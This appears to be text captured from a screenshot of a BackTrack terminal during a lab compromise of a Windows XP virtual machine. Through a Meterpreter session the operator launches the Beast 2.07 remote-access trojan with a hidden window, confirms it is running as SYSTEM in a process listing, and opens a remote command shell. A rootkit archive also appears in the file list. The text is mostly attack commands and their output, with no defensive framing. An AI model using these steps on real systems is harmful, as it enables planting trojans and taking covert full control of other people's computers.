 root@bt: /pentest/exploits/fasttrack
File Edit View Terminal Help
zip
FU_Rootkit.zip
Beast2.07.exe
meterpreter > execute -f Beast2.0.7.exe -i -H
[-] stdapi_sys_process_execute: Operation failed: The system cannot find the file specified.
meterpreter > execute -f Beast2.07.exe -i -H
Process 868 created.
Channel 4 created.
^C
Terminate channel 4? [y/N]  y
meterpreter > ps
Process list
============
PID Name Arch Session User Path
--- ---- ---- ------- ---- ----
0 [System Process]
4 System x86 0 NT AUTHORITY\SYSTEM
352 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
576 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
600 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
644 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
656 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
804 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
844 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
1072 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\System32\svchost.exe
1100 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\svchost.exe
1432 explorer.exe x86 0 SANJIV-JGZRL8LM\Owner C:\WINDOWS\Explorer.EXE
1492 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1584 VMwareTray.exe x86 0 SANJIV-JGZRL8LM\Owner C:\Program Files\VMware\VMware Tools\VMwareTray.exe
1592 vmtoolsd.exe x86 0 SANJIV-JGZRL8LM\Owner C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1944 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
380 TPAutoConnSvc.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
1808 TPAutoConnect.exe x86 0 SANJIV-JGZRL8LM\Owner C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
1656 wpabaln.exe x86 0 SANJIV-JGZRL8LM\Owner C:\WINDOWS\System32\wpabaln.exe
932 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
868 Beast2.07.exe x86 0 NT AUTHORITY\SYSTEM C:\Beast2.07.exe
<< back | track 5
meterpreter > shell
Process 1364 created.
Channel 5 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\>